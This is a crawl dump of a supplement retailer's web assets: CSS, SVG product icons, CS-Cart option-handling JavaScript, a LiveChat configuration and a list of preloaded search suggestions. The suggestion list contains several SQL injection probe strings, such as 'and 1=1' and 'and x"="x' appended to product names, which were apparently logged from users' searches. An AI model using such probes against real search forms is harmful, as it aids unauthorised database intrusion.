	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	display: inline-block;
	color: #fff;
	font-family: arial;
	font-size: 13px;
	font-weight: normal;
	padding: 4px 15px;
	text-decoration: none;
	text-shadow: 0 1px 0 #b23e35;
	cursor: pointer;
	vertical-align: top;
	margin: 5px 10px 5px 0px;
}
.ajax-file-upload-green {
	background-color: #77b55a;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	margin: 0;
	padding: 0;
	display: inline-block;
	color: #fff;
	font-family: arial;
	font-size: 13px;
	font-weight: normal;
	padding: 4px 15px;
	text-decoration: none;
	cursor: pointer;
	text-shadow: 0 1px 0 #5b8a3c;
	vertical-align: top;
	margin: 5px 10px 5px 0px;
}
.ajax-file-upload {
        background:#5c5c5c; color:#fff; text-align:center; border-radius:5px; padding:8px 8px; font-size:15px !important; border:none;}
		/*-moz-box-shadow: inset 0 39px 0 -24px #3396c9;
		-webkit-box-shadow: inset 0 39px 0 -24px #3396c9;
		box-shadow: inset 0 39px 0 -24px #3396c9;
		background-color: #3396c9;
		-moz-border-radius: 4px;
		-webkit-border-radius: 4px;
		border-radius: 4px;
		display: inline-block;
		color: #fff;
		font-family: arial;
		font-size: 13px;
		font-weight: normal;
		padding: 4px 15px;
		text-decoration: none;
		text-shadow: 0 1px 0 #b23e35;
		cursor: pointer;
		vertical-align: top;
		margin: 5px 10px 5px 0px;*/
  
.ajax-file-upload:hover {
      background: #3396c9;
      -moz-box-shadow: 0 2px 0 0 #15719f;
      -webkit-box-shadow: 0 2px 0 0 #15719f;
      box-shadow: 0 2px 0 0 #15719f;
}

.ajax-upload-dragdrop
{

	border:2px dotted #A5A5C7;
	width:420px;
	color: #DADCE3;
	text-align:left;
	vertical-align:middle;
	padding:10px 10px 0px 10px;
}

.state-hover
{
		border:2px solid #A5A5C7;
}
.ajax-file-upload-container
{
	margin:5px 0px 5px 0px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/single-product/icon-detail-absorption.svg
body_size: 1757
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="57" height="57" id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-2 {
        stroke-linecap: round;
        stroke-linejoin: round;
      }

      .cls-2, .cls-3 {
        fill: none;
        stroke: #212121;
        stroke-width: .72px;
      }

      .cls-3 {
        stroke-miterlimit: 10;
      }
    </style>
  </defs>
  <g id="_레이어_1-2" data-name="레이어 1">
    <g>
      <circle class="cls-1" cx="28.5" cy="28.5" r="28.5"/>
      <g>
        <path class="cls-3" d="m11.16,34.36h34.68"/>
        <path class="cls-3" d="m11.16,39.3c1.15,0,1.75.52,2.23.94.39.34.65.57,1.24.57s.84-.23,1.24-.57c.48-.42,1.08-.94,2.23-.94s1.75.52,2.23.94c.39.34.65.57,1.24.57s.85-.23,1.24-.57c.48-.42,1.08-.94,2.23-.94s1.75.52,2.23.94c.39.34.65.57,1.24.57s.84-.23,1.24-.57c.48-.42,1.08-.94,2.23-.94s1.75.52,2.23.94c.39.34.65.57,1.24.57s.85-.23,1.24-.57c.48-.42,1.08-.94,2.23-.94s1.75.52,2.23.94c.39.34.66.57,1.24.57s.85-.23,1.24-.57c.48-.42,1.08-.94,2.23-.94"/>
        <g>
          <g>
            <polyline class="cls-2" points="14.76 24.15 18.42 27.81 22.08 24.15"/>
            <line class="cls-2" x1="18.42" y1="27.32" x2="18.42" y2="16.19"/>
          </g>
          <g>
            <polyline class="cls-2" points="24.84 24.15 28.5 27.81 32.16 24.15"/>
            <line class="cls-2" x1="28.5" y1="27.32" x2="28.5" y2="16.19"/>
          </g>
          <g>
            <polyline class="cls-2" points="34.92 24.15 38.58 27.81 42.24 24.15"/>
            <line class="cls-2" x1="38.58" y1="27.32" x2="38.58" y2="16.19"/>
          </g>
        </g>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.umeken.com/js/tygh/previewers/magnific.previewer.js?v=1.4&ver=4.7.1.SP3
body_size: 602
content:
/* previewer-description:text_magnific */
(function(_, $) {
    $.loadCss(['js/lib/magnificpopup/css/magnific-popup.css?v1.0']);
    $.getScript('js/lib/magnificpopup/js/jquery.magnific-popup.min.js?v=1.2');
   
    $.cePreviewer('handlers', {
        display: function(elm) {
return;
            var inited = elm.data('inited');
            
            if (inited != true) {
                var image_id = elm.data('caImageId');
                var elms = $('a[data-ca-image-id="' + image_id + '"]');
                var hasImagePreview = elms.find('img').length ? true : false;

                elms.data('inited', true);
                
                elms.magnificPopup({
                    type: 'image',
                    mainClass: 'mfp-with-zoom',
                    midClick: true,
                    focus: "body",
                    tLoading: '',
                    gallery: {
                        enabled: true,
                        navigateByImgClick: true,
                        preload: [0,1]
                    },
                    zoom: {
                        enabled: hasImagePreview,
                        duration: 300,
                        easing: 'ease-in-out'
                    },
					callbacks: {												
						  imageLoadComplete: function() {
							  //insert alt
							 $('.mfp-img').prop('alt', $('.mfp-title').html());
						  }, 
					  }
                });

                elm.click();
            }
        }
    });

}(Tygh, Tygh.$));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=3302162&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.umeken.com%2Fmineral-l-calcium-130g-2mth.html%3Fselected_section%3Ddiscussion&channel_type=code&jsonp=__pf6fyzuuye
body_size: 238
content:
__pf6fyzuuye({"organization_id":"8c08127f-3928-4a08-a0dd-99ee97a77135","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"4798.0.6.471.106.10.8.6.7.5.6.14.2","localization_version":"6bb83031e4f97736cbbada081b074fb6_540fcd807b76d3901c459330c160ff54","language":"en"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://www.umeken.com/js/tygh/exceptions.js?ver=1767852007
body_size: 2292
content:
function fn_change_options(objId, id, optionId) {
  var $ = Tygh.$; // Change cart status

  var cart_changed = true;
  var self = $(':input[id*=_' + objId + '_' + optionId + ']').last()[0];
  var formData = [];
  var varNames = [];
  var updateIds = [];
  var cacheQuery = true;
  var defaultValues = {};
  var parents = $('.cm-reload-' + objId);
  $.each(parents, function (id, parentElm) {
    var reloadId = $(parentElm).prop('id');
	
	if(reloadId == null || reloadId == ""){
		return;
	}

    updateIds.push(reloadId);
    defaultValues[reloadId] = {};
    var elms = $(':input:not([type=radio]):not([type=checkbox])', parentElm);
    $.each(elms, function (id, elm) {
      if ($(elm).prop('disabled')) {
        return true;
      }

      if (elm.type !== 'submit' && elm.type !== 'file' && !($(this).hasClass('cm-hint') && elm.value === elm.defaultValue) && elm.name.length !== 0) {
        if (elm.name === 'no_cache' && elm.value) {
          cacheQuery = false;
        }

        formData.push({
          name: elm.name,
          value: elm.value
        });
        varNames.push(elm.name);
      }
    });
    elms = $(':input', parentElm);
    $.each(elms, function (id, elm) {
      var elmId = $(elm).prop('id');

      if (!elmId) {
        return true;
      }

      if ($(elm).is('select')) {
        $('option', elm).each(function () {
          if (this.defaultSelected) {
            defaultValues[reloadId][elmId] = this.value;
          }
        });
      } else if ($(elm).is('input[type=radio], input[type=checkbox]')) {
        defaultValues[reloadId][elmId] = elm.defaultChecked;
      } else if (!$(elm).is('input[type=file]')) {
        defaultValues[reloadId][elmId] = elm.defaultValue;
      }
    });
  });
  var radio = $('input[type=radio]:checked, input[type=checkbox]', parents);
  $.each(radio, function (id, elm) {
    if ($(elm).prop('disabled')) {
      return true;
    }

    var value = elm.value;

    if ($(elm).is('input[type=checkbox]:checked')) {
      if (!$(elm).hasClass('cm-no-change')) {
        value = $(elm).val();
      }
    } else if ($(elm).is('input[type=checkbox]')) {
      if ($.inArray(elm.name, varNames) !== -1) {
        return true;
      }

      if (!$(elm).hasClass('cm-no-change')) {
        value = 'unchecked';
      } else {
        value = '';
      }
    }

    formData.push({
      name: elm.name,
      value: value
    });
  });
  $.ceEvent('trigger', 'ce.product_option_changed', [objId, id, optionId, updateIds, formData]);
  var url = Tygh.area === 'A' ? url = fn_url('order_management.options?changed_option[' + id + ']=' + optionId) : url = fn_url('products.options?changed_option[' + id + ']=' + optionId);

  if (Tygh.area === 'A') {
    cacheQuery = false;
  }

  for (var i = 0; i < formData.length; i++) {
    url += '&' + formData[i]['name'] + '=' + encodeURIComponent(formData[i]['value']);
  }

  $.ceAjax('request', url, {
    result_ids: updateIds.join(',').toString(),
    caching: cacheQuery,
    force_exec: true,
    pre_processing: fn_pre_process_form_files,
    callback: function callback(data, params) {
      fn_post_process_form_files(data, params);
      var parents = $('.cm-reload-' + objId);
      $.each(parents, function (id, parentElm) {
        if (data.html && data.html[$(parentElm).prop('id')]) {
            
          var reloadId = $(parentElm).prop('id'),
              elms = $(':input', parentElm),
              checkedElms = [];

          if (defaultValues[reloadId] != null) {
            $.each(elms, function (id, elm) {
              var elm_id = $(elm).prop('id');

              if (elm_id && defaultValues[reloadId][elm_id] != null) {
                if ($(elm).is('select')) {
                  var selected = {};
                  var isSelected = false;
                  $('option', elm).each(function () {
                    selected[this.value] = this.defaultSelected;
                    this.defaultSelected = defaultValues[reloadId][elm_id] == this.value ? true : false;
                  });
                  $('option', elm).each(function () {
                    this.selected = selected[this.value];

                    if (this.selected == true) {
                      isSelected = true;
                    }
                  });

                  if (!isSelected) {
                    $('option', elm).get(0).selected = true;
                  }
                } else if ($(elm).is('input[type=radio], input[type=checkbox]')) {
                  var checked = elm.defaultChecked;

                  if (checked) {
                    checkedElms.push(elm);
                  }

                  elm.defaultChecked = defaultValues[reloadId][elm_id];
                  elm.checked = checked;
                } else {
                  var value = elm.defaultValue;
                  elm.defaultValue = defaultValues[reloadId][elm_id];
                  elm.value = value;
                }
              }
            });
            $(checkedElms).prop('checked', true);
          }
        }
      }); // if notification with zero_inventory error happen, we shouldnt trigger option changes event

      for (var notificationKey in data.notifications) {
        if (data.notifications.hasOwnProperty(notificationKey)) {
          var notify = data.notifications[notificationKey];

          if (notify.extra == 'zero_inventory') {
            return;
          }
        }
      }

      $.ceEvent('trigger', 'ce.product_option_changed_post', [objId, id, optionId, updateIds, formData, data, params, self]);
    },
    method: 'post'
  });
}

function fn_set_option_value(id, optionId, value) {
  var $ = Tygh.$;
  var elm = $('#option_' + id + '_' + optionId);

  if (elm.prop('disabled')) {
    return false;
  }

  if (elm.prop('type') == 'select-one') {
    elm.val(value).change();
  } else {
    elms = $('#option_' + id + '_' + optionId + '_group');

    if ($.browser.msie) {
      $('input[type=radio][value=' + value + ']', elms).prop('checked', true);
    }

    $('input[type=radio][value=' + value + ']', elms).click();
  }

  return true;
}

function fn_pre_process_form_files(data, params) {
  var $ = Tygh.$;

  if (data.html) {
    // Create temporarily div element
    $(Tygh.body).append('<div id="file_container" class="hidden"></div>');
    var container = {};
    container = $('#file_container'); // Move files blocks to the temporarily created container

    for (var k in data.html) {
      $('#' + k + ' .fileuploader ,' + '#' + k + ' .ty-fileuploader').each(function (idx, elm) {
        var jelm = $(elm);
        var jparent = jelm.parents('.control-group, .ty-control-group');
        jparent.appendTo(container);
        jparent.prop('id', 'moved_' + jparent.prop('id'));
      });
    }
  }
}

function fn_post_process_form_files(data, params) {
  var $ = Tygh.$;
  var container = {};
  container = $('#file_container');
  $('div.control-group, div.ty-control-group', container).each(function (idx, elm) {
    var jelm = $(elm);
    var elmId = jelm.prop('id').replace('moved_', '');
    var target = $('#' + elmId);
    target.html('');
    jelm.children().appendTo(target);
  });
  container.remove();
}

function fn_change_variant_image(prefix, optId, varId) {
  var $ = Tygh.$;
  var self = this;
  $('[id*=variant_image_' + prefix + '_' + optId + ']').removeClass('product-variant-image-selected').addClass('product-variant-image-unselected'); // get select box variant

  if (typeof varId === 'undefined') {
    self = $('select[id*=_' + prefix + '_' + optId + ']')[0];
    varId = $(self).val();
  } // get checkbox variant


  if (typeof varId === 'undefined') {
    var $uncheckedVariant = $('#unchecked_option_' + prefix + '_' + optId);
    var $checkedVariant = $('#option_' + prefix + '_' + optId);

    if ($checkedVariant.length && $checkedVariant.is(':checked')) {
      self = $checkedVariant[0];
      varId = $checkedVariant.val();
    } else if ($uncheckedVariant.length) {
      self = $uncheckedVariant[0];
      varId = $uncheckedVariant.val();
    }
  }

  $('[id*=variant_image_' + prefix + '_' + optId + '_' + varId + ']').removeClass('product-variant-image-unselected').addClass('product-variant-image-selected');
  var formData = [],
      varNames = [],
      parents = $('.cm-reload-' + prefix);
  $.each(parents, function (id, parent_elm) {
    var elms = $(':input:not([type=radio]):not([type=checkbox])', parent_elm);
    $.each(elms, function (id, elm) {
      if (elm.type !== 'submit' && elm.type !== 'file' && !($(this).hasClass('cm-hint') && elm.value === elm.defaultValue) && elm.name.length !== 0) {
        formData.push({
          name: elm.name,
          value: elm.value
        });
        varNames.push(elm.name);
      }
    });
  });
  var selectables = $('input[type=radio]:checked, input[type=checkbox]', parents);
  $.each(selectables, function (id, elm) {
    if ($(elm).prop('disabled')) {
      return true;
    }

    var value = elm.value;

    if ($(elm).is('input[type=checkbox]:checked')) {
      if (!$(elm).hasClass('cm-no-change')) {
        value = $(elm).val();
      }
    } else if ($(elm).is('input[type=checkbox]')) {
      if ($.inArray(elm.name, varNames) !== -1) {
        return true;
      }

      if (!$(elm).hasClass('cm-no-change')) {
        value = 'unchecked';
      } else {
        value = '';
      }
    }

    formData.push({
      name: elm.name,
      value: value
    });
  });
  $.ceEvent('trigger', 'ce.product_option_changed_post', [prefix, varId, optId, [], formData, {}, {}, self]);
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/single-product/icon-detail-D+M.svg
body_size: 955
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="57" height="57" id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-2 {
        fill: #212121;
        font-family: DINPro-Light, 'DIN Pro';
        font-weight: 300;
      }

      .cls-3 {
        font-size: 25px;
        letter-spacing: -.05em;
      }

      .cls-4 {
        font-size: 26px;
        letter-spacing: -.05em;
      }

      .cls-5 {
        font-size: 20px;
        letter-spacing: -.11em;
      }
    </style>
  </defs>
  <g id="_레이어_1-2" data-name="레이어 1">
    <g>
      <circle class="cls-1" cx="28.5" cy="28.5" r="28.5"/>
      <text class="cls-2" transform="translate(6.7 38.16)"><tspan class="cls-4" x="0" y="0">D</tspan><tspan class="cls-5" x="16.33" y="-4">+</tspan><tspan class="cls-3" x="24.41" y="0">M</tspan></text>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/icon-bonnus_dollar.svg
body_size: 2274
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="50" height="50" id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50">
  <defs>
    <style>
      .cls-1 {
        fill: #212121;
      }

      .cls-2 {
        stroke: #212121;
        stroke-miterlimit: 10;
      }

      .cls-2, .cls-3 {
        fill: none;
        stroke-width: .72px;
      }

      .cls-3 {
        stroke: #1c1c1b;
        stroke-linecap: round;
        stroke-linejoin: round;
      }
    </style>
	<clipPath id="clip0_2368_27201">
	<rect width="50" height="50" fill="white"/>
    </clipPath>
  </defs>
  <g id="url(#clip0_2368_27201)">
    <g>
      <circle class="cls-2" cx="24.11" cy="24.11" r="23.75"/>
      <g>
        <g>
          <path class="cls-3" d="m34.2,28.2c0,2.26-4.52,4.09-10.09,4.09s-10.09-1.83-10.09-4.09"/>
          <path class="cls-3" d="m14.02,28.14v3.74c0,2.26,4.52,4.09,10.09,4.09s10.09-1.83,10.09-4.09v-3.74"/>
        </g>
        <g>
          <path class="cls-3" d="m34.2,24.42c0,2.26-4.52,4.09-10.09,4.09s-10.09-1.83-10.09-4.09"/>
          <path class="cls-3" d="m14.02,24.36v3.74"/>
          <path class="cls-3" d="m34.2,28.1v-3.74"/>
        </g>
        <g>
          <path class="cls-3" d="m34.2,20.63c0,2.26-4.52,4.09-10.09,4.09s-10.09-1.83-10.09-4.09"/>
          <path class="cls-3" d="m14.02,20.57v3.74"/>
          <path class="cls-3" d="m34.2,24.31v-3.74"/>
        </g>
        <g>
          <ellipse class="cls-3" cx="24.11" cy="16.83" rx="10.09" ry="4.09"/>
          <path class="cls-3" d="m14.02,16.77v3.74"/>
          <path class="cls-3" d="m34.2,20.51v-3.74"/>
        </g>
      </g>
      <path class="cls-1" d="m27.45,17.17c0-.26-.17-.48-.52-.66-.39-.2-1.05-.39-1.96-.55-.47-.08-.82-.15-1.08-.21-.27-.06-.46-.12-.58-.17-.21-.1-.26-.24-.26-.35,0-.12.06-.28.34-.37.16-.05.42-.07.8-.07.73,0,1.56.1,2.46.3l.54-.65c-.79-.16-1.59-.25-2.37-.27h-.16v-.46h-1.06v.45h-.16c-.92.06-1.62.18-2.07.38-.41.18-.61.41-.61.7,0,.19.06.35.19.48.14.14.38.28.7.4.34.13.79.25,1.35.35.51.09.91.17,1.21.24.31.07.53.13.66.18.2.08.3.2.3.36,0,.14-.07.32-.39.41-.42.11-1.37.1-2.49-.06-.53-.08-1.04-.17-1.5-.29v.75c.85.18,1.75.28,2.66.3h.16v.63h1.06v-.64h.16c.89-.06,1.56-.21,2.02-.43.41-.21.62-.45.62-.76Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/icon-coupon.svg
body_size: 722
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2368_27201)">
<circle cx="25" cy="25" r="23.75" stroke="#212121" stroke-width="0.72"/>
<path d="M11 18H38.4V21.4794H38.1825C35.9006 21.4794 34.0508 23.3292 34.0508 25.6111C34.0508 27.893 35.9006 29.7429 38.1825 29.7429H38.4V33.2222H11V29.7429H11.2175C13.4994 29.7429 15.3492 27.893 15.3492 25.6111C15.3492 23.3292 13.4994 21.4794 11.2175 21.4794H11V18Z" stroke="#212121" stroke-width="0.72"/>
<path d="M19.2637 18V33.2222" stroke="#212121" stroke-width="0.72" stroke-dasharray="5 5"/>
</g>
<defs>
<clipPath id="clip0_2368_27201">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/single-product/icon-detail-bone.svg
body_size: 1275
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="57" height="57" id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-2 {
        fill: none;
        stroke: #212121;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: .72px;
      }
    </style>
  </defs>
  <g id="_레이어_1-2" data-name="레이어 1">
    <g>
      <circle class="cls-1" cx="28.5" cy="28.5" r="28.5"/>
      <g>
        <line class="cls-2" x1="28.5" y1="12.27" x2="28.5" y2="35.12"/>
        <path class="cls-2" d="m23.28,18.73c-2.88-1.07-2.88-2.82,0-3.89,2.88-1.07,7.55-1.07,10.43,0,2.88,1.07,2.88,2.81,0,3.89"/>
        <path class="cls-2" d="m23.28,25.06c-2.88-1.07-2.88-2.82,0-3.89,2.88-1.07,7.55-1.07,10.43,0,2.88,1.07,2.88,2.81,0,3.89"/>
        <path class="cls-2" d="m23.28,31.39c-2.88-1.07-2.88-2.82,0-3.89,2.88-1.07,7.55-1.07,10.43,0,2.88,1.07,2.88,2.81,0,3.89"/>
        <path class="cls-2" d="m36.83,36.29c-.84-.84-2.2-.84-3.04,0-2.91,2.91-7.66,2.91-10.57,0-.84-.84-2.2-.84-3.04,0-.84.84-.84,2.2,0,3.04,1.05,1.05,2.25,1.85,3.53,2.42v2.97h9.6v-2.97c1.28-.57,2.48-1.37,3.53-2.42.84-.84.84-2.2,0-3.04Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/single-product/icon-blue-bone.svg
body_size: 1642
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="27" height="27" id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 27 27">
  <defs>
    <style>
      .cls-1 {
        stroke-width: .7px;
      }

      .cls-1, .cls-2 {
        stroke: #0c569a;
      }

      .cls-1, .cls-2, .cls-3 {
        fill: none;
      }

      .cls-2 {
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: .7px;
      }

      .cls-4 {
        clip-path: url(#clippath);
      }
    </style>
    <clipPath id="clippath">
      <rect class="cls-3" width="27" height="27"/>
    </clipPath>
  </defs>
  <g id="_레이어_1-2" data-name="레이어 1">
    <g>
      <g class="cls-4">
        <g id="Catalog">
          <circle id="Ellipse_1" data-name="Ellipse 1" class="cls-1" cx="13.5" cy="13.5" r="12.82"/>
        </g>
      </g>
      <g>
        <line class="cls-2" x1="13.5" y1="5.27" x2="13.5" y2="16.86"/>
        <path class="cls-2" d="m10.86,8.55c-1.46-.54-1.46-1.43,0-1.97,1.46-.54,3.83-.54,5.29,0,1.46.54,1.46,1.43,0,1.97"/>
        <path class="cls-2" d="m10.86,11.76c-1.46-.54-1.46-1.43,0-1.97,1.46-.54,3.83-.54,5.29,0,1.46.54,1.46,1.43,0,1.97"/>
        <path class="cls-2" d="m10.86,14.97c-1.46-.54-1.46-1.43,0-1.97,1.46-.54,3.83-.54,5.29,0,1.46.54,1.46,1.43,0,1.97"/>
        <path class="cls-2" d="m17.72,17.45c-.43-.43-1.12-.43-1.54,0-1.48,1.48-3.88,1.48-5.36,0-.43-.43-1.12-.43-1.54,0-.43.43-.43,1.12,0,1.54.53.53,1.14.94,1.79,1.23v1.51h4.87v-1.51c.65-.29,1.26-.7,1.79-1.23.43-.43.43-1.12,0-1.54Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.4F4p2y0L0Y.js
body_size: 10072
content:
window.Searchanise.preloadedSuggestions=['koso ball','koso delight','koso balls','umeken koso ball','koso balls enzyme','beta glucan small','7 day koso ball','liquid koso delight','koso liquid','refa carat','black garlic','vitamin c','shouka koso','beta glucan','wave q','red ginseng','eye clear','reishi extract balls','nattokinase plus fucoidan','okinawa zedoary','l calcium','black onion','duo action','elastin beauty','mineral l-cal','c balance','plum balls','corbicula extract balls','pomegranate balls','tri up','propolis candy','mineral l-calcium 400g','royal propollen','ume power ball','multi vitamin','royal collagen','plum ball ex','wave q filter','omega3 coq10','meta ball','umeken mineral l calcium','bidens pilosa','zakuro balls','mineral l-calcium','takumi healthy seasoning','l cal','plum ball','royal jelly','umeken nattokinase','slim night','red ginseng extract ball','koso ball ex','plum extract','corbicula extract','nattokinase plus','koso delight paste','tri m','bidens pilosa extract','sonnobella goose down','black garlic balls 180g','water filter','black garlic ex','reishi mushroom extract','oyster extract','beta glucan balls','elastin collagen beauty','digestive enzyme','skin care','probiotics tablets','re fa','weight loss','calcium 400g','zakuro pomegranate','hair color','multi probiotic','black garlic extract balls','vantelin supporter','beestox water essence','mineral l calcium','alkaline water','enzyme toothpaste','happy berry','multi vitamins','shouka enzyme','power ball','rg red ginseng','green chlorella','tri-m diet','luwak coffee','diabetes supplement','mine q','slim night hyper','enzyme dental toothpaste','vitamin d','takumi stock powder','hansai filter','l&b advanced care cream','refa s carat','fucoidan key','mask pack','black onions','vantelin knee support','reishi moist skin cleansing bar','l-calcium 400g','korean red ginseng candy','dietary supplement','glucan ball','tri up plus','shiny hair treatment','c-balance 200g','black onion tablets','high blood pressure','reishi extract','duo action umeken','ginseng red','okinawa zedoary 60g','red ginseng extract','zakuro ball','l l&b','takumi seasoning','b glucan','wave q slim','enzyme dental','refa pro','speedy color','meta balls','c-balance 130g','cordyceps mushrooms','tartary buckwheat tea','sonnobella blanket','vita green mix','mineral l cal','l b','takumi health seasoning','knee support','lutein eye clear','black garlic balls','b glucan ball','bio cell mask','refa for body','water q','superior cordyceps','zakuro balls pomegranate','tooth paste','chlorella extract','mini wave q','reishi mushroom','noni plum ball','lps cat','umeken ball','for stomach','face mask','re fa carat','omega-3 fatty','hansai nanobio air purifier filter','umeken corbicula extract balls','umeken elastin beauty','vantelin waist support','beta β)-glucan','lipopo 12pk','bubble color','umeken nattokinase plus fucoidan','skin beestox','eye care','immune system','special koso balls','vital multi','beta glucan ball','natto kinase','vantelin support','omega-3 fatty acid','special koso ball ex','lipopo c','hansai filter mine q cartridge','liver health','shiny hair','diet meta','korean red ginseng','cellisys wrinkle','mineq natural mineral cartridge','koso ball bio','l&b trial kit','for liver','red ginseng candy','royal propolis','mineral l-calcium magnesium+vitamin d3','fish collagen','air filter','go bag','water filter water','cancer products','good morning red ginseng','c balance 200g','koso paste','enzyme umeken','reishi soap','reishi extract ball','gift to korea','air purifier','pomegranate zakuro','hansai verite','umeken calcium','water essence','zakuro ball ex','noni plum','wave q pitcher','l and b','pomegranate zakuro ball ex','rg red ginseng extract','koso delight paste 21pkt 2ea','nano bio','all products','full set','meta plum','umeken collagen','moist skin cleansing bar','umeken beta glucan','iron supplement','lower cholesterol','propolis extract','dietary supplements','amino acid','fermented ginseng','damaged liver','products for liver','umeken trim','u charge','turmeric ginseng','constipation relief','elastin beauty mask pack','pomegranate balls 180g','hair skin','glucan balls','shouka enzyme digestive enzyme','c-balance balls','purple turmeric','l&b cream','multi probiotics','beestox lotion','cellisys and 1=1','omega-3 for men','senior multi vitamin','nano bio air purifier','refa s','ume power balls','cellisys ex','clear eye','onion extract','l & b','gift card','blood sugar','face roller','wave q user guide','organic plum balls','fermented red ginseng extract ball','hansai luwak coffee','black garlic ex 30g','red ginger','mineral calcium','omega 3 oil','vitamin e','special koso','mineral l-calcium 130g','bitter melon','super cordyceps','β-glucan ball','amino acid balls','magnesium vitamin d3','blueberry extract','l&b refreshing toner','eye mask','l&b white clear solution','l & b skin care','high blood sugar','miso soup','for him','what is lipopo','vita green','cleansing bar','vitamin c-balance','소노벨라 이불','power balls','fermented red ginseng extract','how to use the points','u power','whitening effect','corbicula ball ex','arazyme facial gel','high cholesterol','free gift','hansai nanobio','propolis extract balls','ginseng candy','reishi balls','back brace','cellisys and 1>1','due action','blood pressure','eco drops','digestive health','try up','beta(b glucan','green algae','fermented red ginseng','chlorella power','lip mask','mine q filter','pomegranate extract','dual action','ume power','collagen royal','sonnobella summer','garlic balls','extract ball','소화 효소','ume balls','lose weight','p well','corbicula balls 180g','black garlic ex 30g pouch','재첩 엑기스','hansai nanobio filter','fermented purple turmeric','wave q slim pitcher','back support','hansai wave q','vital-multi vitamin','summer blanket','new customer','miso soup mix','pain relief','vit c','tea bottle','user guide','fermented black garlic extract','goose down','speedy color gray hair','for menopause','umeken japanese plum balls','beestox sunscreen','water pitcher','for men','black onion tablet','beestox water essence 120ml','should koso','spirulina powder','waveq filter','umeken ume power balls','l&b soap','l&b full set','glucosamine glucosamine ball','joints knee','rokkaku reishi','umeken nattokinase fucoidan','3-week tri-m','coffee bean','natural cellulose','omega 3 fish oil','pomegranate zakuro balls','good morning','fish food','osulloc tea','tartary buckwheat','ume products','japanese stock powder','hepa filter','all product','j bio koso balls','blanket cover','amino acids','umeken bidens pilosa','umeken okinawa zedoary','umeken meta plum','umeken bidens pilosa extract','lps koso ball','umeken l b','umeken tri up','l&b special trial kit','hair skin and','mine q filter for hansai wave q','l&b white clear solution & spot cream','sun cream','pear barley','joint muscle','매실 엑기스','vitamin b','mushroom cancer','vitamin d3','senior vital multi','sonnobella goose','sonnobella hungarian','calcium 100g','knife set','diet slim','6 year old korean','wave mineq','영지 버섯','ginseng korean','digestive enzymes','microbubble soap','vantelin elbow support','tri m diet','l&b set','koso ball and 1>1','bottles pet should','sleep night hyper','buckwheat tea','eyes vitamins','ume ball','umeken l','umeken l calcium','reishi extract balls 21 packets reishi extract balls 21 packets','ume extract','snake jasmine','hakkaku reishi tea','fermented black garlic','wave q cartridge','royal jelly bee','fermented turmeric','l&b white clear spot cream','calf support','alkaline water ionizer','duvet cover','for sex','special koso ball','mineral l','corbicula extract ball','knee braces','v c','soap umeken','umeken duo action','new koso paste','for women','dog food','비타민 c','air clear','koso ball and 1=1','skin cleansing bar','organic taking','new product','umeken zakuro pomegranate balls','umeken takumi','plum ball extract','wave q water','resisting extract balls','good diabetes','umeken koso ball ex','vita green mix powder','korean ginseng','balls bar','sonnobella twin','tri-m weight','vacuum cleaner','umeken corbicula extract','q wave','hydro water','nanobio filter','for arthritis','coffee full','protein powder','노니 매실','corbicula ball','face wash','re fa ray','brain health','easy daily','nattokinase contains','up bidens pilosa extract','reishi bar','this omega omega-3 fatty acid','mung bean','cellisys and x"="x','corbicula extract balls 180g','speedy color 7s natural black brown','ling chi','koso ex','elbow support','men power','비덴스 피로사','back pain','vantelin back','cell mask','tooth past','health plus','koso ball example','b balls','dietary supplement ume power ball','sonnobella premium goose down bedding king duvet cover 2 pillowcases','umeken eye clear','vantelin odorless pain relieving cream','umeken product','red clove','oso balls','hansai water filter','vantelin knee','propolis spend','beestox ad','reishi extract balls packets','chlorella growth','enzyme tooth paste','beta-glucan small','collagen for skin','wrinkle solution skin care special kit','hansai fresh air master','water essence mild','wrist support','plum extract balls','anti aging','fermented red','sleep night','wave q mini','ginseng tea','ceramic knives','internationally standardized','kidney power 